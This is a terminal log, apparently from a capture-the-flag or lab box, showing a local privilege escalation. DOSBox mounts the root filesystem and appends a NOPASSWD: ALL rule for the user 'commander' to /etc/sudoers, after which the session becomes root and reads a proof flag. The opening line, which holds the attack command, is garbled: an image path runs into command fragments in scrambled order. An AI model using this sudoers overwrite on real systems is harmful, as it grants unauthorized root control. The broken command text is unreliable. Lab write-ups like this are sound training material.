 L) NOPASSWD: ALL >> c:$LFILE" -c exitx -c 'mount c /' -c "echo commander ALL=(ALL
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU GPL.
---
ALSA lib confmisc.c:767:(parse_card) cannot find card '0'
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_card_driver returned error: No such file or directory
ALSA lib confmisc.c:392:(snd_func_concat) error evaluating strings
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_concat returned error: No such file or directory
ALSA lib confmisc.c:1246:(snd_func_refer) error evaluating name
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_refer returned error: No such file or directory
ALSA lib conf.c:5231:(snd_config_expand) Evaluate error: No such file or directory
ALSA lib pcm.c:2660:(snd_pcm_open_noupdate) Unknown PCM default
CONFIG:Loading primary settings from config file /home/commander/.dosbox/dosbox-0.74-3.conf
MIXER:Can't open audio: No available audio device , running in nosound mode.
ALSA:Can't subscribe to MIDI port (65:0) nor (17:0)
MIDI:Opened device:none
SHELL:Redirect output to c:/etc/sudoers
[commander@nukem tmp]$ sudo su
[root@nukem tmp]# id
uid=0(root) gid=0(root) groups=0(root)
[root@nukem tmp]# cat /root/proof.txt
6f0608f075efa281a0a5e3388f4d503a
[root@nukem tmp]#